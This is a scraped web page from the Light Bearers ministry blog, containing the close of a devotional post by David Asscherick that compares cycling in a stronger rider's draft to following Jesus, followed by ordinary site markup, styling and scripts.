<p>He was stronger, fitter, faster, and more experienced. He plowed ahead merrily while I just held on for the ride. This impossibly long ride suddenly became not only possible, but downright <i>enjoyable</i>.<i> </i>Cycling inches behind him—<i>drafting</i> as it’s called (see “<a href="http://www.lightbearers.org/draft-away-part-1/">Draft Away, Part 1</a>”)—made a world of difference. It’s impossible to appreciate how amazing this technique is until you’ve experienced the relief it brings yourself.</p>
<p>Bob saved my race.</p>
<p>And in a very similar way, Jesus saved my life.</p>
<p>Friend, stop struggling alone and get behind the One who is stronger, fitter, faster, and more experienced than you. Let Him lead out and charge into the wind.</p>
<blockquote><p>Life Lesson 1: Remember who the Leader is.</p></blockquote>
<p>He says to us—also with an irresistible and cheery positivity—“Follow me!”</p>
<p>Life Lesson 1: Remember who the Leader is.</p>
<p>Life Lesson 2: Unlike drafting in cycling, you can <i>never </i>get too close to Jesus!</p>
<p>My own translation: “Let us cycle with patience the race that is set before us, drafting behind Jesus, the author and finisher of our faith” (Hebrews 12:1-2).</p>
<p>Draft away, child.</p>
<p><em>Read <a href="http://www.lightbearers.org/draft-away-part-1/">Part 1</a></em></p>

<!-- MOLONGUI AUTHORSHIP PLUGIN 4.7.10 -->
<!-- https://www.molongui.com/authorship/ -->

<div class="molongui-clearfix"></div>
<div id="mab-3389701800"
     class="m-a-box "
          data-box-layout="slim"
     data-box-position="below"
     data-multiauthor="false"
     data-author-id="11142"
     data-author-type="guest"
     data-author-archived="">

	
    <div class="m-a-box-container">

        <div class="m-a-box-tab m-a-box-content m-a-box-profile"
             data-profile-layout="layout-1"
             data-author-ref="guest-11142"
             itemscope itemid="#molongui-disabled-link" itemtype="https://schema.org/Person"        >
            
<div class="m-a-box-content-top">

	
</div><!-- End of .m-a-box-content-top -->

<div class="m-a-box-content-middle">

    <!-- Author picture -->
    
	<div class="m-a-box-item m-a-box-avatar" data-source="local">
		                <span>
                    <img decoding="async" width="150" height="150" src="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/David-Misc-01-scaled.jpg?fit=150%2C150&amp;ssl=1" class="attachment-150x150 size-150x150 wp-post-image" alt="A person wearing glasses, a red sweater, and a black quilted vest with the &quot;Light Bearers&quot; logo stands against a textured wall with arms crossed, smiling at the camera." itemprop="image" srcset="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/David-Misc-01-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/David-Misc-01-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/David-Misc-01-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/David-Misc-01-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/David-Misc-01-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/David-Misc-01-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/David-Misc-01-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/David-Misc-01-scaled.jpg?resize=203%2C203&amp;ssl=1 203w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/David-Misc-01-scaled.jpg?resize=320%2C320&amp;ssl=1 320w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/David-Misc-01-scaled.jpg?resize=480%2C480&amp;ssl=1 480w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/David-Misc-01-scaled.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/David-Misc-01-scaled.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/David-Misc-01-scaled.jpg?resize=60%2C60&amp;ssl=1 60w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/David-Misc-01-scaled.jpg?w=2340&amp;ssl=1 2340w" sizes="(max-width: 150px) 100vw, 150px" />                </span>
                	</div>

    <!-- Author social -->
    <div class="m-a-box-item m-a-box-social ">					<div class="m-a-box-social-icon m-a-list-social-icon">
						<a class="m-icon-container m-ico-facebook m-ico-"  href="https://www.facebook.com/davidasscherick" target="_blank" itemprop="sameAs" aria-label="View David Asscherick's Facebook profile">
							<i class="m-a-icon-facebook"></i>
						</a>
					</div>
									<div class="m-a-box-social-icon m-a-list-social-icon">
						<a class="m-icon-container m-ico-instagram m-ico-"  href="https://www.instagram.com/davidasscherick/" target="_blank" itemprop="sameAs" aria-label="View David Asscherick's Instagram profile">
							<i class="m-a-icon-instagram"></i>
						</a>
					</div>
									<div class="m-a-box-social-icon m-a-list-social-icon">
						<a class="m-icon-container m-ico-twitter m-ico-"  href="https://twitter.com/dasscherick" target="_blank" itemprop="sameAs" aria-label="View David Asscherick's Twitter profile">
							<i class="m-a-icon-twitter"></i>
						</a>
					</div>
				</div>
    <!-- Author data -->
    <div class="m-a-box-item m-a-box-data">

        <!-- Author name -->
        
<div class="m-a-box-name m-a-box-title">
	<h5 >
                        <span>
			        David Asscherick                </span>
	            	</h5>
</div>
        <!-- Author metadata -->
        
<div class="m-a-box-item m-a-box-meta">

            <span >Speaker/Director</span>
            
     <span class="m-a-box-string-at">at</span> 
            <span >
            <a href="https://lightbearers.org" target="_blank" >            <span >Light Bearers</span>
            </a>        </span>
            
	
	
	
	
</div><!-- End of .m-a-box-meta -->

        <!-- Author bio -->
        
<div class="m-a-box-bio" >
    <p>David is a speaker/director for Light Bearers and ARISE co-founder and instructor. Since his baptism in 1999, David has traveled the globe preaching and teaching the gospel of Jesus Christ. He and his wife Violeta are the happy parents of two boys, Landon and Jabel.</p>
</div>

        
    </div><!-- End of .m-a-box-data -->

</div><!-- End of .m-a-box-content-middle -->

<div class="m-a-box-content-bottom"></div><!-- End of .m-a-box-content-bottom -->        </div><!-- End of .m-a-box-profile -->

        
    </div><!-- End of .m-a-box-container -->

	
</div><!-- End of .m-a-box -->						<div class="post__tags">
							Tags: <a href="https://lightbearers.org/blog/tag/grace/" rel="tag">grace</a>, <a href="https://lightbearers.org/blog/tag/jesus/" rel="tag">jesus</a>						</div>
					</div>
					<div class="article__share text-center">
                        <a class="btn bg--facebook btn--icon" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://lightbearers.org/blog/draft-away-part-2/">
                            <span class="btn__text">
                                <i class="socicon socicon-facebook"></i>
                                Share
                            </span>
                        </a>

                        <a class="btn bg--twitter btn--icon" target="_blank" href="https://twitter.com/share?url=https://lightbearers.org/blog/draft-away-part-2/">
                            <span class="btn__text">
                                <i class="socicon socicon-twitter"></i>
                                Share
                            </span>
                        </a>

                        <!--<a class="btn bg--dark btn--icon" href="" onclick="window.print();">
                            <span class="btn__text">
                                <i class="fa fa-print" aria-hidden="true"></i>
                                Print
                            </span>
                        </a>-->
                    </div>
					
				</article><!--end item-->
            </div>


			
		</div><!--end of row-->
	</div><!--end of container-->
</section>

<section class="single-post-cta text-center space--sm">
	<div class="container">
		<div class="row">
			<div class="col-sm-10 col-sm-offset-1 col-md-8 col-md-offset-2">
							</div>
		</div><!--end of row-->
	</div><!--end of container-->
</section> 

<section class="bg--secondary">
	<div class="container">
	
		<div class="row text-block loop-related">
			<div class="col-sm-12">
				<h3>You May Also Like&hellip;</h3>
			</div>
		</div><!--end of row-->
		
		<div class="row">
			<div class="col-sm-12">
				<div class="masonry">
					<div class="row">
						<div class="masonry__container">
							<div class="masonry__item col-md-4 col-sm-6"></div>
							
							<div id="post-10967" class="masonry__item col-sm-6 col-md-4 post-10967 post type-post status-publish format-standard has-post-thumbnail hentry category-devotional tag-grace tag-overcoming-sin">
	<article class="feature feature-1">
	
		<a href="https://lightbearers.org/blog/the-secret-of-success/" class="block">
			<img width="1024" height="576" src="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2017/11/The_Secret_of_Success.jpg?fit=1024%2C576&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="A black audio cassette tape with &quot;XIM&quot; written on the label sits on a reflective white surface. The cassette is marked with &quot;90&quot; indicating it holds 90 minutes of audio and &quot;Super Precision Mechanism&quot; text at the bottom. The background is plain and white." decoding="async" fetchpriority="high" srcset="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2017/11/The_Secret_of_Success.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2017/11/The_Secret_of_Success.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2017/11/The_Secret_of_Success.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2017/11/The_Secret_of_Success.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2017/11/The_Secret_of_Success.jpg?resize=361%2C203&amp;ssl=1 361w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2017/11/The_Secret_of_Success.jpg?w=2340&amp;ssl=1 2340w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>
		
		<div class="feature__body boxed boxed--border">
						<span>November 3, 2017</span>
			<a class="h5 display-block" href="https://lightbearers.org/blog/the-secret-of-success/">The Secret of Success</a>			<a href="https://lightbearers.org/blog/the-secret-of-success/">Read More</a>
		</div>
		
	</article>
</div><!--end item--><div id="post-9996" class="masonry__item col-sm-6 col-md-4 post-9996 post type-post status-publish format-standard has-post-thumbnail hentry category-devotional">
	<article class="feature feature-1">
	
		<a href="https://lightbearers.org/blog/with-the-flip-of-a-switch/" class="block">
			<img width="1024" height="576" src="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2016/09/With_the_flip_of_a_Switch.jpg?fit=1024%2C576&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="A person standing inside a large, dimly lit cave, looking towards the entrance where bright sunlight is streaming in, illuminating parts of the rocky interior. The cave walls are rough and jagged, with a mix of shadows and light creating a dramatic effect." decoding="async" srcset="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2016/09/With_the_flip_of_a_Switch.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2016/09/With_the_flip_of_a_Switch.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2016/09/With_the_flip_of_a_Switch.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2016/09/With_the_flip_of_a_Switch.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2016/09/With_the_flip_of_a_Switch.jpg?resize=361%2C203&amp;ssl=1 361w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2016/09/With_the_flip_of_a_Switch.jpg?w=2340&amp;ssl=1 2340w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>
		
		<div class="feature__body boxed boxed--border">
						<span>September 8, 2016</span>
			<a class="h5 display-block" href="https://lightbearers.org/blog/with-the-flip-of-a-switch/">With the Flip of a Switch</a>			<a href="https://lightbearers.org/blog/with-the-flip-of-a-switch/">Read More</a>
		</div>
		
	</article>
</div><!--end item--><div id="post-12672" class="masonry__item col-sm-6 col-md-4 post-12672 post type-post status-publish format-standard has-post-thumbnail hentry category-devotional tag-newsletter">
	<article class="feature feature-1">
	
		<a href="https://lightbearers.org/blog/to-be-his/" class="block">
			<img width="1024" height="576" src="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/10/To_Be_His-1.jpg?fit=1024%2C576&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="A close-up of a water droplet captured in mid-air as it splashes into a smooth water surface, creating concentric ripples. The image has a blue tint, giving a serene and calming effect." decoding="async" loading="lazy" srcset="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/10/To_Be_His-1.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/10/To_Be_His-1.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/10/To_Be_His-1.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/10/To_Be_His-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/10/To_Be_His-1.jpg?resize=361%2C203&amp;ssl=1 361w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/10/To_Be_His-1.jpg?w=2340&amp;ssl=1 2340w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>
		
		<div class="feature__body boxed boxed--border">
						<span>October 29, 2018</span>
			<a class="h5 display-block" href="https://lightbearers.org/blog/to-be-his/">To Be His</a>			<a href="https://lightbearers.org/blog/to-be-his/">Read More</a>
		</div>
		
	</article>
</div><!--end item-->							
						</div><!--end of masonry container-->
					</div><!--end row-->
				</div><!--end masonry-->
			</div>
		</div>
		
	</div><!--end of container-->
</section>    
<section id="footer-cta-subscribe" class="text-right unpad--bottom  switchable cta cta-3 bg--secondary" style="box-shadow: 
0px -5px 10px #e7e7e7; padding-top:5.5em;">
	<div class="container">
		<div class="row content" style="display: flex; align-items: center; min-height: 500px; flex-wrap: wrap;">
			<div class="col-sm-12 col-md-6 center-center" style="display: flex; align-items: center; justify-content: center; min-height: auto;">
			
			<div class="l-form-default" style="min-height: auto; padding: 2rem; background: transparent; width: 100%; max-width: 500px;">
				<div>
					<div class="l-center-container">
						<div class="sc-ckVGcZ jslhpj">
							<h1 class="sc-jKJlTe jmtkzV" style="font-size: 1.8rem; margin-bottom: 1rem;">Sign up for our free newsletter</h1>
						</div>
						<div>
							<div class="sc-bdVaJa iIDDUy">
								<div>
									<p class="sc-gPEVay gmfawT"></p>
									<div spacing="base" class="sc-iAyFgw kFBOaz"></div>
								</div>
								<form class="lb-newsletter-form" id="subForm" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="2BE4EF332AA2E32596E38B640E905619D1F0D43DFEC766035E64228C98DDF5488B64A0F8E91B213C86C5253212856E207131E3AA98EAC6939284AB5BD329B999">
									<div class="sc-cSHVUG jZSLFe">
										<div class="sc-cSHVUG kXIIFK">
											<div>
												<label for="fieldEmail" class="sc-gzVnrw cKFCFj">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
												<input autoComplete="Email" id="fieldEmail" maxLength="200" name="cm-tldrtir-tldrtir" placeholder="Your email" required type="email" class="lb-email-input qa-input-email sc-gZMcBi dshyOS" />
											</div>
										</div>
										<div class="sc-cSHVUG kXIIFK">
											<div>
												<label for="fieldtuyhbu" class="sc-gzVnrw iufOYY">First Name <span class="sc-dnqmqq iFTUZ">*</span></label>
												<input id="fieldtuyhbu" maxLength="200" name="cm-f-tuyhbu" placeholder="First Name" required class="sc-gZMcBi dshyOS" />
											</div>
										</div>
										<div class="sc-cSHVUG kXIIFK">
											<div>
												<label for="fieldtuyhnl" class="sc-gzVnrw hjyHKg">Last Name <span class="sc-dnqmqq iFTUZ">*</span></label>
												<input id="fieldtuyhnl" maxLength="200" name="cm-f-tuyhnl" placeholder="Last Name" required class="sc-gZMcBi dshyOS" />
											</div>
										</div>
										<div class="sc-cSHVUG jZSLFe">
											<div class="sc-bwzfXH ebeRtN">
												<input aria-required id="cm-privacy-consent" name="cm-privacy-consent" required type="checkbox" class="qa-checkbox-cm-privacy-consent sc-bZQynM eKOoKL" />
												<label for="cm-privacy-consent" class="sc-bxivhb fiUAra"><span id="cm-privacy-consent-required-label" class="sc-EHOje jMsntP">*</span>Yes, keep me updated with inspiring stories and opportunities to be part of the work Light Bearers is doing.</label>
											</div>
											<input id="cm-privacy-consent-hidden" name="cm-privacy-consent-hidden" type="hidden" value="true" />
										</div>
									</div>
									<button type="submit" class="lb-submit-button sc-brqgnP decqb">SUBSCRIBE</button>
								</form>
							</div>
						</div>
					</div>
				</div>
			</div>

			</div>
			<div class="col-sm-12 col-md-6" style="display: flex; align-items: center; justify-content: center; ">
				<img alt="Visual of Light Bearers Articles" class="block" src="../../../../img/cta-subscribe-2.png" style="width: 100%; " />
			</div>
		</div>
	</div>
</section>

<style>

            img{
                max-width: 125%;
                width: 125% !important;
            }

            .iIDDUy { 
                background: rgb(255, 255, 255); 
                border-radius: 0.3125rem; 
                max-width: 100%; 
                margin-left: auto; 
                margin-right: auto; 
                padding: 1.5rem 1.5rem; 
                position: relative; 
            }
            .ebeRtN { 
                align-items: flex-start; 
                display: flex; 
                margin-bottom: 1rem;
                gap: 0.5rem;
                width: 100%;
            }
            .fiUAra { 
                font-size: 0.875rem; 
                overflow-wrap: break-word; 
                word-break: break-word; 
                font-family: Helvetica, Arial, sans-serif; 
                font-weight: 400; 
                color: rgb(67, 77, 93); 
                line-height: 1.4;
                margin: 0;
                padding: 0;
                white-space: normal;
                text-align: left;
                display: inline;
            }
            .jMsntP { 
                color: rgb(221, 54, 42); 
                margin-right: 0.25rem;
            }
            .eKOoKL { 
                flex-shrink: 0; 
                height: 1rem; 
                width: 1rem; 
                margin: 0.1rem 0 0 0 !important;
                accent-color: rgb(107, 176, 189);
                position: static !important;
                transform: none !important;
            }
            
            /* Override any conflicting styles */
            input[type="checkbox"].eKOoKL {
                -webkit-appearance: checkbox !important;
                appearance: checkbox !important;
                display: inline-flex !important;
                /* vertical-align: top !important; */
            }
            .cKFCFj, .iufOYY, .hjyHKg { 
                font-family: Helvetica, Arial, sans-serif; 
                font-weight: 400; 
                color: rgb(93, 93, 101); 
                display: block; 
                font-size: 0.875rem; 
                float: left;
            }
            .iFTUZ { 
                color: rgb(221, 54, 42); 
            }
            .dshyOS { 
                appearance: none; 
                background-color: rgb(255, 255, 255); 
                border: 0px; 
                border-radius: 0.1875rem; 
                box-sizing: border-box; 
                box-shadow: rgba(142, 154, 173, 0.1) 0px 2px 0px 0px inset, rgb(210, 215, 223) 0px 0px 0px 1px inset, rgb(255, 255, 255) 0px 1px 0px 0px; 
                color: rgb(67, 77, 93); 
                font-size: 0.875rem; 
                line-height: 1.5; 
                min-height: 2.8125rem; 
                outline: 0px; 
                padding: 0.75rem 1rem; 
                transition: box-shadow 0.2s; 
                width: 100%; 
            }
            .dshyOS:focus { 
                box-shadow: transparent 0px 0px 0px 0px inset, rgb(80, 156, 246) 0px 0px 0px 1px inset, rgba(80, 156, 246, 0.25) 0px 0px 0px 2px; 
            }
            .jZSLFe { 
                margin-bottom: 1rem; 
            }
            .kXIIFK { 
                margin-bottom: 0.75rem; 
            }
            .jslhpj { 
                margin-left: auto; 
                margin-right: auto; 
                max-width: 100%; 
                padding-bottom: 0.5rem; 
            } 
            .jmtkzV {
                font-size: 3rem;
                text-align: center;
                letter-spacing: -1px;
                line-height: 1;
                -webkit-font-smoothing: antialiased;
                font-family: Lato, Arial, sans-serif;
                font-weight: 900;
                color: rgb(0, 0, 0);
            }
            .kFBOaz { 
                border-bottom: none; 
                margin-bottom: 1rem; 
                padding-top: 0; 
            }
            .coBuPy { 
                display: none; 
            }
            .decqb { 
                background-color: rgb(107, 176, 189); 
                border: none; 
                border-radius: 3px; 
                color: rgb(255, 255, 255); 
                display: inline-block; 
                font-family: Helvetica, Arial, sans-serif; 
                font-weight: 400; 
                font-size: 1rem; 
                line-height: 1; 
                outline: 0px; 
                padding: 0.75rem 1.5rem; 
                text-decoration: none; 
                transition: background-color 0.1s ease-in, box-shadow 0.1s ease-in; 
                cursor: pointer;
                width: 100%;
                margin-top: 0.75rem;
            }
            .decqb:hover { 
                cursor: pointer; 
                background-color: rgb(87, 156, 169);
            }
            .gmfawT { 
                white-space: pre-wrap; 
                font-size: 16px; 
                font-family: Helvetica, Arial, sans-serif; 
                font-weight: 400; 
                color: rgb(67, 77, 93); 
            }
            
            /* Responsive adjustments */
            @media (max-width: 767px) {
                .jmtkzV {
                    font-size: 1.5rem;
                }
                .iIDDUy {
                    padding: 1rem 0.75rem;
                    margin: 0;
                }
                .l-form-default {
                    padding: 1rem !important;
                }
                .row.content {
                    min-height: auto !important;
                }
                .col-sm-12 {
                    flex-basis: 100%;
                }
                .col-md-6 {
                    flex-basis: 100%;
                }
            }
            
            /* Override theme checkbox styles for Campaign Monitor form */
            .lb-newsletter-form .ebeRtN {
                position: relative !important;
                display: flex !important;
                align-items: flex-start !important;
                gap: 0.5rem !important;
                width: 100% !important;
            }

            .ebeRtN .input-checkbox {
                flex-direction: row-reverse;
            }

            .lb-newsletter-form .ebeRtN input[type="checkbox"] {
                -webkit-appearance: checkbox !important;
                appearance: checkbox !important;
                width: 1rem !important;
                height: 1rem !important;
                min-width: 1rem !important;
                border: 1px solid #ccc !important;
                background: white !important;
                border-radius: 3px !important;
                cursor: pointer !important;
                position: static !important;
                transform: none !important;
                margin: 0.1rem 0 0 0 !important;
                display: block !important;
                vertical-align: top !important;
                box-sizing: border-box !important;
                flex-shrink: 0 !important;
            }

            .lb-newsletter-form .ebeRtN input[type="checkbox"]:checked {
                background-color: rgb(107, 176, 189) !important;
                border-color: rgb(107, 176, 189) !important;
            }

            .lb-newsletter-form .ebeRtN label {
                background: none !important;
                border: none !important;
                text-align: left !important;
                position: static !important;
                margin: 0 !important;
                padding: 0 !important;
                cursor: pointer !important;
                flex: 1 !important;
                width: auto !important;
                white-space: normal !important;
                word-wrap: break-word !important;
            }

            .lb-newsletter-form .ebeRtN label:before,
            .lb-newsletter-form .ebeRtN label:after {
                display: none !important;
                content: none !important;
            }

            /* Ensure no theme interference */
            .lb-newsletter-form input[type="checkbox"]:not(.input-checkbox) {
                all: revert !important;
                -webkit-appearance: checkbox !important;
                appearance: checkbox !important;
                width: 1rem !important;
                height: 1rem !important;
            }

            /* Override any conflicting display property for input-checkbox */
            .lb-newsletter-form .ebeRtN,
            .lb-newsletter-form .input-checkbox {
                display: inline-flex !important;
            }
        </style>

	    <footer class="space--sm footer-2 bg--dark">
        <div class="container">
            <div class="row">
                <div class="col-md-2 col-xs-4 bottom-spacer">
                    <h5 class="type--uppercase">Ministry</h5>
                    <ul class="list--hover">
                        <li><a href="/articles/">Blog<br></a></li>
                        <li><a href="/arise/">ARISE<br></a></li>
                        <li><a href="/publishing/">Publishing<br></a></li>
                        <li><a href="/projects/">Projects<br></a></li>
                        <li><a href="/about/">Our Mission</a></li>
                        <li><a href="/beliefs/">Our Beliefs</a></li>
                        <!--<li><a href="/board/">Board of Directors</a></li>-->
                    </ul>
                </div>
                <div class="col-md-2 col-xs-4 bottom-spacer">
                    <h5 class="type--uppercase">Resources</h5>
                    <ul class="list--hover">
                        <li><a href="/resources/?types=MP3">Free Downloads<br></a></li>
                        <li><a href="/resources/?types=Study%20Guide">Bible Studies</a></li>
                        <li><a href="/resources/?types=Paperback">Books<br></a></li>
                        <li><a href="/resources/?types=DVD">DVDs<br></a></li>
                        <li><a href="/resources/?types=Audio%20CD">CDs<br></a></li>
                    </ul>
                </div>
                <div class="col-md-2 col-xs-4 bottom-spacer">
                    <h5 class="type--uppercase">Connect</h5>
                    <ul class="list--hover">
                        <li><a href="/contact">Contact Us</a></li>
                        <li><a href="/contact?Subject=Prayer%20Request">Request Prayer</a></li>
                        <li><a href="/subscribe">Subscribe</a></li>
                        <!--<li><a href="/events/">Upcoming Events</a></li>-->
                        <!--<li><a href="/speaker/request/">Request A Speaker</a></li>-->
                    </ul>
                </div>
                <div class="col-md-2 col-xs-0 bottom-spacer">
                    <!--<h5 class="type--uppercase">Connect</h5>
               <ul class="list--hover">
                   <li><a href="/contact/">Contact Us</a></li>
                   <li><a href="/prayer-request/">Prayer Request</a></li>
                   <li><a href="/speaker-request/">Speaker Request</a></li>
                   <li><a href="/subscribe/">Subscribe</a></li>
               </ul>-->
                </div>
                <div class="col-md-4 col-xs-12 bottom-spacer">
                    <h5 class="type--uppercase">Give</h5>
                    <div class="list--hover">
                        <p>The mission of Light Bearers is to vindicate the beauty of God's character. Your financial
                            support makes this ministry possible.</p>
                        <br />
                        <a class="btn btn--sm type--uppercase" href="/give/">
                            <span class="btn__text">Give Now!</span>
                        </a>
                    </div>
                </div>
            </div>
            <script>
                function cookiePrefs() {
                    jQuery(".cky-btn-revisit-wrapper").click()
                }

                function addCursorPointerToCookieBannerLink() {
                    // Add CSS for the cursor pointer
                    if (!document.getElementById('cookie-banner-cursor-style')) {
                        const style = document.createElement('style');
                        style.id = 'cookie-banner-cursor-style';
                        style.textContent = `
                            .cky-notice a {
                                cursor: pointer;
                            }
                        `;
                        document.head.appendChild(style);
                    }
                }

                $(document).ready(function () {
                    // Use MutationObserver to detect when cookie banner elements are added to the DOM
                    const observer = new MutationObserver(function (mutations) {
                        mutations.forEach(function (mutation) {
                            if (mutation.addedNodes.length) {
                                // Check if the cookie notice elements exist
                                if (document.querySelector('.cky-notice a')) {
                                    // Attach click handler to cookie notice links
                                    $('.cky-notice a').on('click', cookiePrefs);

                                    // Add cursor pointer to cookie banner links
                                    addCursorPointerToCookieBannerLink();

                                    // Stop observing once we've attached the handlers
                                    observer.disconnect();
                                }
                            }
                        });
                    });

                    // Start observing the document with the configured parameters
                    observer.observe(document.body, { childList: true, subtree: true });

                    // Also try to attach the handler immediately in case the elements are already there
                    if (document.querySelector('.cky-notice a')) {
                        $('.cky-notice a').on('click', cookiePrefs);

                        // Add cursor pointer to cookie banner links
                        addCursorPointerToCookieBannerLinks();
                    }

                });
            </script>

            <div class="row">
                <div class="col-sm-9"> <span class="type--fine-print">&copy; <span
                            class="update-year">2026</span> Light Bearers Ministry. All rights
                        reserved.</span> <a class="type--fine-print" href="/policies/">Privacy Policy</a> <a
                        class="type--fine-print" style="cursor: pointer;" onclick="cookiePrefs();">Cookie Preferences</a> <a
                        class="type--fine-print" href="/careers/">Careers</a><br /><span class="type--fine-print">Light
                        Bearers Ministry is a registered 501(c)(3) nonprofit organization.</span> </div>
                <div class="col-sm-3 text-right text-left-xs">
                    <ul class="social-list list-inline list--hover">
                        <li><a aria-label="Lightbearers Facebook" href="https://facebook.com/this.is.light.bearers/"
                                target="_blank"><i class="socicon socicon-facebook icon icon--xs"></i></a></li>
                        <li><a aria-label="Lightbearers Instagram" href="https://www.instagram.com/light_bearers/"
                                target="_blank"><i class="socicon socicon-instagram icon icon--xs"></i></a></li>
                        <li><a aria-label="Lightbearers Twitter" href="https://twitter.com/@light_bearers"
                                target="_blank"><i class="socicon socicon-twitter icon icon--xs"></i></a></li>
                        <li><a aria-label="Lightbearers Youtube" href="https://www.youtube.com/c/LightBearersMedia"
                                target="_blank"><i class="socicon icon socicon-youtube icon--xs"></i></a></li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="modal-instance"> <!-- class="all-page-modals"-->
            <div class="modal-container" id="browserSupport" data-modal-index="111">
                <div class="modal-content">
                    <div class="boxed boxed--lg">
                        <div class="wpb_text_column wpb_content_element ">
                            <div class="wpb_wrapper">
                                <h2>Your browser is out of date</h2>
                                <hr class="short">
                                <p class="lead">Please upgrade to the latest version of <a
                                        href="https://www.google.com/chrome/">Chrome</a> or <a
                                        href="https://www.mozilla.org/en-US/firefox/new/">Firefox</a> for better security,
                                    speed, and experience on lightbearers.org.</p>
                            </div>
                        </div>
                    </div>
                    <div class="modal-close modal-close-cross"></div>
                </div>
            </div>
        </div>
    </footer>
    <!--<div class="loader"></div>-->
    <!--<a class="back-to-top inner-link" href="#start" data-scroll-class="100vh:active">
    <i class="stack-interface stack-up-open-big"></i>
</a>-->

    <script src="/js/fetch.js"></script>
    <!-- SDK v2 will stop working on April 1st, 2025. -->
    <!-- <script src="/js/sdks.shopifycdn.com_js-buy-sdk_v2_latest_index.umd.min.js"></script> -->
    <!-- SDK v3 will stop working on January 1st, 2026. -->
    <!-- At some point, we'll need to upgrade to Storefront API -->
    <script src="/js/shopify-buy-sdk-v3.umd.min.js"></script>

    <script src="/js/bootstrap3.min.js"></script>
    <script src="/js/nav-updated.js?1769582209"></script>
    <script src="/js/flickity.min.js"></script>
    <script src="/js/easypiechart.min.js"></script>
    <script src="/js/parallax.js"></script>
    <script src="/js/typed.min.js"></script>
    <script src="/js/datepicker.js"></script>
    <script src="/js/isotope.min.js"></script>
    <script src="/js/ytplayer.min.js"></script>
    <!--<script src="/js/lightbox.min.js"></script>-->
    <script src="/js/granim.min.js"></script>
    <script src="/js/jquery.steps.min.js"></script>
    <script src="/js/countdown.min.js"></script>
    <script src="/js/twitterfetcher.min.js"></script>
    <script src="/js/spectragram.min.js"></script>
    <script src="/js/smooth-scroll.min.js"></script>
    <script src="/js/scripts.js?1769582209"></script>
    <script src="/js/unslider-min.js"></script>
    <script src="/js/hammer.min.js"></script>
    <script src="/js/bootbox.min.js"></script>
    <script src="/js/modal.js"></script>
    <script type="text/javascript" src="/js/cm-subscribe.js" defer></script>

    <script>
        
        // window.onerror = function(msg, url, linenumber) {
        //     var obj = {"Error" : "Error: "+msg, "Page" : location.pathname.substr(1)};
        //     $.ajax({
        //         url : "/api/LogError",
        //         type : "post",
        //         dataType : "json",
        //         data : obj
        //     }).done(function(data){
        //     });
        //     return false;
        //     }
    </script>



</div><!-- /main-container -->

<a class="back-to-top inner-link" title="Back to top" href="#start" data-scroll-class="100vh:active">
	<i class="stack-interface stack-up-open-big"></i>
</a><script>
	var refTagger = {
		settings: {
			bibleVersion: "ESV",
			libronixBibleVersion: "ESV",
			addLogosLink: false,
			appendIconToLibLinks: false,
